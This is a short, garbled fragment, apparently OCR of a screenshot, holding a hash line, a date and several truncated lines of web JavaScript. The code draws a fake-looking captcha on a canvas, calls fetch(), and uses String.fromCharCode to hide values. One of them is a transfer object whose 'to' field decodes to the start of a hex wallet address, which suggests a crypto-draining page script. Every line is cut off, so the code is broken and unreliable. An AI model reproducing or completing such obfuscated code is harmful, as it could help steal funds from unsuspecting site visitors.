
📦 Hash-sum →
ca5552c885b98d25c3bde2959
📌 Updated on
2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9